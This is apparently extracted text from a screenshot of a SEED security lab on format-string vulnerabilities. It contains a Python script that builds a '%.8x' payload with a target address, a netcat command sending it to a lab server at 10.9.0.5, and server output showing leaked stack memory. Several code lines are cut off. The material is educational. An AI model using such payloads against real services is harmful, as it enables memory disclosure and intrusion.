 Open
build_string.py
~/Downloads/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in ra
7
8 # This line shows how to store a 4
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes
11
12 # This line shows how to store a 4
13 content[4:8]  =  ("abcd").encode('
14
15 # This line shows how to construct
16 #   12 of "%.8x", concatenated with
17 s = "%.8x"*64
18
19 # The line shows how to store the s
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3
Tab Width: 8
Ln 17, Col 14
INS
seed@VM: ~/.../attack-code
[11/26/21]seed@VM:~/.../attack-code$ python3 build_string.py
[11/26/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
seed@VM: ~/.../Labsetup
Creating network "net-10.9.0.0" with the default driver
Creating server-10.9.0.6 ... done
Creating server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd670
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd598
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd112233440000100008049db5080e5320080e61c0ffffd670ffffd598080
e62d4080e5000ffffd63808049f7effffd670000000000000006408049f47080e5320000005dc000
005dcffffd670ffffd670080e9720000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000009af34b00080
e5000080e5000ffffdc5808049effffffd670000005dc000005dc080e53200000000000000000000
00000ffffdd24000000000000000000000000000005dc080b4008The target variable's value
(after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)